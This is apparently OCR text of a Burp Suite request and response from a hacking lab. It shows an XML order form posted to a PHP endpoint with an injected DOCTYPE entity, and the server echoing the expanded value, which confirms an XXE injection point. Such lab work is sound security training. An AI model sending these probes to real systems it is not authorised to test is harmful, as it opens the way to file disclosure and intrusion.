 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 161
9 Origin: http://10.129.95.192
10 Connection: close
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=jsthiek0na46049uqkgf3g79sh
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE replace [<!ENTITY example "Doe"> ]>
16 <order>
<quantity>
32
</quantity>
<item>
17 &example;
18 </item>
<address>
dsfdsf
</address>
</order>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 03:59:17 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 39
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 Doe
14 has been processed